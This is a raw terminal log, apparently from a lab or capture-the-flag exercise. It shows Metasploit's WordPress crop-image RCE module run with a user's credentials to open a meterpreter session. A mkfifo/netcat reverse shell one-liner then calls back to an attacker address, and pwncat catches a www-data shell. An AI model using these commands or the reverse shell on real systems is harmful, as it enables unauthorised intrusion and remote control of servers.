 msf6 > use exploit/multi/http/wp_crop_rce
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/wp_crop_rce) >
msf6 exploit(multi/http/wp_crop_rce) > set USERNAME kwheel
USERNAME => kwheel
msf6 exploit(multi/http/wp_crop_rce) > set PASSWORD cutiepie1
PASSWORD => cutiepie1
msf6 exploit(multi/http/wp_crop_rce) > set RHOSTS 10.10.168.190
RHOSTS => 10.10.168.190
msf6 exploit(multi/http/wp_crop_rce) > set LHOST 10.2.8.239
LHOST => 10.2.8.239
msf6 exploit(multi/http/wp_crop_rce) >
msf6 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.2.8.239:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (40004 bytes) to 10.10.168.190
[*] Attempting to clean up files...
[*] Meterpreter session 1 opened (10.2.8.239:4444 -> 10.10.168.190:56008) at 2
024-12-29 19:14:52 +0100
meterpreter > shell
Process 1448 created.
Channel 6 created.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.2.8.239 9999 >/tmp/f
rm: cannot remove '/tmp/f': No such file or directory
┌──(pwncat-env)─(kali㉿kali)-[~]
└─$ pwncat -lp 9999
[19:11:07] Welcome to pwncat 🐈! __main__.py:164
[19:16:15] received connection from 10.10.168.190:56918 bind.py:84
[19:16:21] 0.0.0.0:9999: upgrading from /bin/dash to /bin/bash manager.py:958
[19:16:23] 10.10.168.190:56918: registered new host w/ db manager.py:958
(local) pwncat$
(remote) www-data@blog:/var/www/wordpress$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@blog:/var/www/wordpress$